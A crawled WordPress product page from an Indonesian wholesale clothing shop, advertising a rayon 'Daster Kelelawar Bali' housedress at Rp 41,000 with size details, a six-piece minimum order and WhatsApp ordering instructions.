

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html
body_size: 14897
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c3053f61-8733-4cc5-a941-dab4a98d3422",
    });
  });
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://obraldaster.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000 &#171; OBRALDASTER.COM</title>
	<meta name="description" content="Alhamdulillah kami memproduksi daster soloan bahan santung rayon yang kami jual obral Harga Grosir. bisa pilih2 di Gudang. WA 085773465849." />
	<link rel="canonical" href="https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000 &#171; OBRALDASTER.COM" />
	<meta property="og:description" content="Alhamdulillah kami memproduksi daster soloan bahan santung rayon yang kami jual obral Harga Grosir. bisa pilih2 di Gudang. WA 085773465849." />
	<meta property="og:url" content="https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html" />
	<meta property="og:site_name" content="OBRAL BAJU DASTER HARGA GROSIR" />
	<meta property="article:publisher" content="https://www.facebook.com/grosirbajukucom" />
	<meta property="article:published_time" content="2022-01-04T08:23:14+00:00" />
	<meta property="article:modified_time" content="2025-06-05T00:55:24+00:00" />
	<meta property="og:image" content="https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin123" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ekokusnur" />
	<meta name="twitter:site" content="@ekokusnur" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin123" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html","url":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html","name":"KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000 &#171; OBRALDASTER.COM","isPartOf":{"@id":"https://obraldaster.com/#website"},"primaryImageOfPage":{"@id":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html#primaryimage"},"image":{"@id":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html#primaryimage"},"thumbnailUrl":"https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali.jpg","datePublished":"2022-01-04T08:23:14+00:00","dateModified":"2025-06-05T00:55:24+00:00","author":{"@id":"https://obraldaster.com/#/schema/person/52853451eeef1b9a31d6681dd0eb7b51"},"description":"Alhamdulillah kami memproduksi daster soloan bahan santung rayon yang kami jual obral Harga Grosir. bisa pilih2 di Gudang. WA 085773465849.","breadcrumb":{"@id":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html#primaryimage","url":"https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali.jpg","contentUrl":"https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali.jpg","width":1024,"height":1024,"caption":"Daster Kelelawar Bali"},{"@type":"BreadcrumbList","@id":"https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://obraldaster.com/"},{"@type":"ListItem","position":2,"name":"Obral Daster","item":"https://obraldaster.com/category/obral-daster"},{"@type":"ListItem","position":3,"name":"KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000"}]},{"@type":"WebSite","@id":"https://obraldaster.com/#website","url":"https://obraldaster.com/","name":"OBRAL BAJU DASTER HARGA GROSIR","description":"Alhamdulillah kami memproduksi daster soloan bahan santung rayon yang kami jual obral Harga Grosir. bisa pilih2 di Gudang. WA 085773465849.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://obraldaster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://obraldaster.com/#/schema/person/52853451eeef1b9a31d6681dd0eb7b51","name":"admin123","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://obraldaster.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3392bfceb8cbcb427abfc6118bd67f0d0bef4d77043cbe3f8678a26c39f76a0f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3392bfceb8cbcb427abfc6118bd67f0d0bef4d77043cbe3f8678a26c39f76a0f?s=96&d=mm&r=g","caption":"admin123"},"description":"Pusat Obral baju Daster Batik Solo,pekalongan,tanah abang,surabaya,bandung| 085773465849 | Anak,branded,sisa Export.","url":"https://obraldaster.com/author/admin123"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html/amp" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OBRAL BAJU DASTER HARGA GROSIR &raquo; Feed" href="https://obraldaster.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obraldaster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://obraldaster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://obraldaster.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://obraldaster.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://obraldaster.com/wp-content/themes/mh_cicero/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://obraldaster.com/wp-content/themes/mh_cicero/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://obraldaster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://obraldaster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://obraldaster.com/wp-content/themes/mh_cicero/js/scripts.js?ver=6.8.3" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://obraldaster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://obraldaster.com/wp-json/wp/v2/posts/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obraldaster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://obraldaster.com/?p=602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://obraldaster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobraldaster.com%2F2022%2F01%2Fkonveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://obraldaster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobraldaster.com%2F2022%2F01%2Fkonveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://obraldaster.com/wp-content/themes/mh_cicero/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://obraldaster.com/wp-content/uploads/2017/10/cropped-Sentra-Grosir-Daster-KCL-Panjang-Termurah-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://obraldaster.com/wp-content/uploads/2017/10/cropped-Sentra-Grosir-Daster-KCL-Panjang-Termurah-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obraldaster.com/wp-content/uploads/2017/10/cropped-Sentra-Grosir-Daster-KCL-Panjang-Termurah-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://obraldaster.com/wp-content/uploads/2017/10/cropped-Sentra-Grosir-Daster-KCL-Panjang-Termurah-270x270.jpg" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-602 single-format-standard wp-theme-mh_cicero mh-right-sb">
<div class="mh-container">
<header class="header-wrap clearfix">
	<div class="logo" role="banner">
<a href="https://obraldaster.com/" title="OBRAL BAJU DASTER HARGA GROSIR" rel="home">
<img src="https://obraldaster.com/wp-content/uploads/2019/07/header-produsen-daster.jpg" height="250" width="1080" alt="OBRAL BAJU DASTER HARGA GROSIR" />
</a>
</div>
	<nav class="main-nav clearfix">
		<div class="menu-atas-container"><ul id="menu-atas" class="menu"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://obraldaster.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://obraldaster.com/contact">Contact</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://obraldaster.com/sitemap">Sitemap</a></li>
</ul></div>	</nav>
</header><div class="mh-content-section clearfix">
	<div id="main-content" class="mh-content"><article class="entry-wrap clearfix post-602 post type-post status-publish format-standard has-post-thumbnail hentry category-daster category-obral-daster category-produk category-update">
	<header class="entry-header">
		<div class="clearfix">
			<div class="entry-avatar">
				<a href="https://obraldaster.com/author/admin123">
					<img alt='' src='https://secure.gravatar.com/avatar/3392bfceb8cbcb427abfc6118bd67f0d0bef4d77043cbe3f8678a26c39f76a0f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3392bfceb8cbcb427abfc6118bd67f0d0bef4d77043cbe3f8678a26c39f76a0f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>				</a>
			</div>
			<h1 class="entry-title">
				KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000			</h1>
		</div>
			</header>
		<div class="entry-content content-margin clearfix">
		<p>😍 CAKEP BANGET INI MAH MOTIFNYA !! 😍<br />
🛑 Mau motif yang digambar ? Order dihari ini juga<br />
<a href="https://obraldaster.com/2022/01/konveksi-daster-kelelawar-bali-tangan-pertama-rp-41-000.html">Daster Kelelawar Bali &#8211; Rp 41.000</a><br />
Bahan Rayon (Adem &#038; tidak luntur)<br />
Ukuran : All Size Dewasa LD : 165cm | PJ : 130cm<br />
Min order 6pcs (campur motif &#038; warna)<br />
Untuk Motif dan Warna Kami Sesuaikan, Karena Motif Berganti Tiap Minggunya</p>
<p><img title="OBRAL BAJU DASTER HARGA GROSIR KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000  "fetchpriority="high" decoding="async" src="https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali.jpg" alt="OBRAL BAJU DASTER HARGA GROSIR KONVEKSI DASTER KELELAWAR BALI TANGAN PERTAMA RP 41.000  " width="1024" height="1024" class="aligncenter size-full wp-image-603" srcset="https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali.jpg 1024w, https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali-300x300.jpg 300w, https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali-150x150.jpg 150w, https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali-768x768.jpg 768w, https://obraldaster.com/wp-content/uploads/2022/01/Daster-Kelelawar-Bali-70x70.jpg 70w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="su-note"  style="border-color:#e5e500;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FFFF00;border-color:#ffffcc;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;">
<h2><span style="color: #0000ff;">Cara Pesan DASTER KELELAWAR BALI</spaun></h2>
<h2>Format SMS/WA : Jumlah, DASTER KELELAWAR BALI, Nama Lengkap, Alamat Lengkap, Hp<br />
Kirim ke : 0857 7346 5849</h2>
<p>&nbsp;</p>
